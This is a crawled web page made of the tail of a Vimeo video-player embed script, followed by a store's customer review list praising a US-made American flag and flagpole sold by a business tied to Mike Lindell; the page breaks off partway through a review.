1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":1,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":1,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"custom_logo":{"img":"https://i.vimeocdn.com/player/329499?sig=85e0febaa7d3a011c11a4bdbdb857854c06938e5cfea786c7b7ce9a6b911bd04\u0026v=1","url":"","sticky":1,"width":100,"height":100},"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":0,"audio_tracks":1,"chapters":1,"chromecast":0,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/680122183?h=8988d6e70c","thumbnailUrl":"https://i.vimeocdn.com/video/1378563680-8c3db4335d44c6366aeb0dfe41b8fd9aad50a319adbf142579e3d69dc170f1fe-d?f=webp","name":"Freedom Flag and Pole Our Story - 1","description":"This is \"Freedom Flag and Pole Our Story - 1\" by \"Lindell Management\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT77S","uploadDate":"2022-02-21T13:32:08-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mystore.com/review/product/listAjax/id/1997/
body_size: 473
content:
    <div class="block review-list" id="customer-reviews">
                <div class="block-content">
            <div class="toolbar review-toolbar">
                
        <div class="pager">
    
        
        
    
        </div>
    
            </div>
            <ol class="items review-items">
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_19655_vote_12206"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemLhS2mUrKArray = document.querySelectorAll('div#review_19655_vote_12206 span');
    if(elemLhS2mUrKArray.length !== 'undefined'){
        elemLhS2mUrKArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Sturdy                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Scotty                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="8&#x2F;8&#x2F;24">
                                    8/8/24                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Beautiful, and stand up to highway speed when mounted on my pickup! Most others unravel within a few miles, but these hold up wonderfully. Bought more to give away.                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_19621_vote_12172"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemXrhoJxGQArray = document.querySelectorAll('div#review_19621_vote_12172 span');
    if(elemXrhoJxGQArray.length !== 'undefined'){
        elemXrhoJxGQArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Beautiful and well made                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    jean                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="6&#x2F;11&#x2F;24">
                                    6/11/24                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                When I opened the box, the quality of the flag was the 1st thing I noticed.  Very nice, much better than the one we had before.  It&#039;s beautiful hanging on our porch.                              </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_18595_vote_11199"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemEcJU7DzNArray = document.querySelectorAll('div#review_18595_vote_11199 span');
    if(elemEcJU7DzNArray.length !== 'undefined'){
        elemEcJU7DzNArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Very well made                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    WI Andy                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="3&#x2F;29&#x2F;23">
                                    3/29/23                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                I have bought a number of flags from big box stores to Amazon and always have to buy another one every year. I bought this one last year and it still looks perfect. It has made it through the Wisconsin winter and from the looks of it will still be around for the next one. I would highly recommend and will be a buying this flag again.                             </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_7601_vote_7584"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elem0mNOLCshArray = document.querySelectorAll('div#review_7601_vote_7584 span');
    if(elem0mNOLCshArray.length !== 'undefined'){
        elem0mNOLCshArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Brings back memories!                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Soxxy                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="10&#x2F;3&#x2F;22">
                                    10/3/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                I just wanted to leave a review on the awesome American Flag! I am a vet from the late 60&#039;s and this flag is super fine! The quality is the same as that of the flags I received for my dad and my husband at their funerals! Simply Beautiful!!! Thanks so much, Susan                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_7468_vote_7451"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemIJBuarfOArray = document.querySelectorAll('div#review_7468_vote_7451 span');
    if(elemIJBuarfOArray.length !== 'undefined'){
        elemIJBuarfOArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Flag is GREAT!                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Ron                                 </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="9&#x2F;20&#x2F;22">
                                    9/20/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                The best quality flag i have ever owned.  Beautiful.   Sturdy will last along time for me and it does not get all wrapped up like a lot of the cheaper flags.  <br />
                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_6092_vote_6075"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elem4sOaKJlmArray = document.querySelectorAll('div#review_6092_vote_6075 span');
    if(elem4sOaKJlmArray.length !== 'undefined'){
        elem4sOaKJlmArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Beautiful Old Glory                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Kellie                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="6&#x2F;1&#x2F;22">
                                    6/1/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                We have had this flying at our business for months now and it&#039;s been through a couple of tornado warnings and massive thunderstorms and still looks beautiful and like new!                             </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_6043_vote_6026"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemk56zMtyQArray = document.querySelectorAll('div#review_6043_vote_6026 span');
    if(elemk56zMtyQArray.length !== 'undefined'){
        elemk56zMtyQArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Bought a 5x8 American flag                         </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Sunshine                                 </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="5&#x2F;17&#x2F;22">
                                    5/17/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Absolutely beautiful....God Bless America<br />
Wish I could load a picture on here                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5806_vote_5789"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elem4w1E40QZArray = document.querySelectorAll('div#review_5806_vote_5789 span');
    if(elem4w1E40QZArray.length !== 'undefined'){
        elem4w1E40QZArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Bringing back Made In America!                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    AmericaBeautiful                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;18&#x2F;22">
                                    4/18/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Thank you for my beautiful flag,made right here in the USA! It flies every day at our house.<br />
Everyone in America---if not the world---should have one!<br />
<br />
And as Mike says on every show, God Bless You.                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5792_vote_5775"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elem0XM9rDJsArray = document.querySelectorAll('div#review_5792_vote_5775 span');
    if(elem0XM9rDJsArray.length !== 'undefined'){
        elem0XM9rDJsArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            5x8 Made in the USA flag                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Kathy                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;15&#x2F;22">
                                    4/15/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                So happy to have a quality made in America flag! Thanks for everything you do for this country Mike!                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5777_vote_5760"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemqVYPHUGBArray = document.querySelectorAll('div#review_5777_vote_5760 span');
    if(elemqVYPHUGBArray.length !== 'undefined'){
        elemqVYPHUGBArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            USA flag                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    walker                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;11&#x2F;22">
                                    4/11/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                love my AMERICAN MADE flag, Better than the one i get from my govt. rep                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5762_vote_5745"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elem0IZ9o88zArray = document.querySelectorAll('div#review_5762_vote_5745 span');
    if(elem0IZ9o88zArray.length !== 'undefined'){
        elem0IZ9o88zArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            American flag                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Smiley                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;8&#x2F;22">
                                    4/8/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                I promised myself never buy another flag unless it was made here in The USA and I finally found it thank you Mike for making it possible you’re a true patriot , and so Am I eventhough I wasn’t born in The US I’m a naturalized citizen and proud of it                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5706_vote_5689"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemioTvaDqVArray = document.querySelectorAll('div#review_5706_vote_5689 span');
    if(elemioTvaDqVArray.length !== 'undefined'){
        elemioTvaDqVArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Absolutely best you can buy !!!!                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Mike J                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;5&#x2F;22">
                                    4/5/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                I have purchased multiple products and you will always have a lifetime customer. Thank you Mr. Lindell for being a true American Patriot                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5705_vote_5688"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemNSVY3mBuArray = document.querySelectorAll('div#review_5705_vote_5688 span');
    if(elemNSVY3mBuArray.length !== 'undefined'){
        elemNSVY3mBuArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Jan                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Glorious Flag                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;5&#x2F;22">
                                    4/5/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                We are delighted to have a beautiful, sturdy and very well made flag made by Americans for Americans. Thank you for your patriotism and for honoring our flag with your excellent workmanship.<br />
                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5642_vote_5625"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemeALAZqoMArray = document.querySelectorAll('div#review_5642_vote_5625 span');
    if(elemeALAZqoMArray.length !== 'undefined'){
        elemeALAZqoMArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            5x8 Flag                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Carver Flag Guy                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;1&#x2F;22">
                                    4/1/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Today I ordered and picked up my 5 x 8 Flag it is absolutely beautiful I would recommend it to anyone thank you for your wonderful product!                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5641_vote_5624"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemfjQ4zGbJArray = document.querySelectorAll('div#review_5641_vote_5624 span');
    if(elemfjQ4zGbJArray.length !== 'undefined'){
        elemfjQ4zGbJArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            I bought the flag pole and flag from Mike!                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Kim                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;1&#x2F;22">
                                    4/1/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                One of the best products I’ve bought. I’m so proud to put up the flag and pole that I bought from Mike in my house ❤️                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_5192_vote_5177"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemgKpcENiDArray = document.querySelectorAll('div#review_5192_vote_5177 span');
    if(elemgKpcENiDArray.length !== 'undefined'){
        elemgKpcENiDArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Still flying                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Clinton                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="2&#x2F;18&#x2F;22">
                                    2/18/22                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Flag has been up a year and still in one piece.                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_1382_vote_1331"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemi6bW13irArray = document.querySelectorAll('div#review_1382_vote_1331 span');
    if(elemi6bW13irArray.length !== 'undefined'){
        elemi6bW13irArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Best purchase                         </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Hebo                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="4&#x2F;3&#x2F;21">
                                    4/3/21                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Once I found out he was a true American, I had to try his true American product. I was not disappointed, with all the cheap imitations out there it was nice to know I bought a quality product from a proud American to an American like myself.                             </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_1381_vote_1330"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemFuiqWdLzArray = document.querySelectorAll('div#review_1381_vote_1330 span');
    if(elemFuiqWdLzArray.length !== 'undefined'){
        elemFuiqWdLzArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            made in the USA                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Wendy                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="3&#x2F;30&#x2F;21">
                                    3/30/21                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                Thank you for sewing and making your products in the USA!                             </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_1380_vote_1329"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemOYrFJcJKArray = document.querySelectorAll('div#review_1380_vote_1329 span');
    if(elemOYrFJcJKArray.length !== 'undefined'){
        elemOYrFJcJKArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            USA FLAG. 3X5                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    Shirley                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
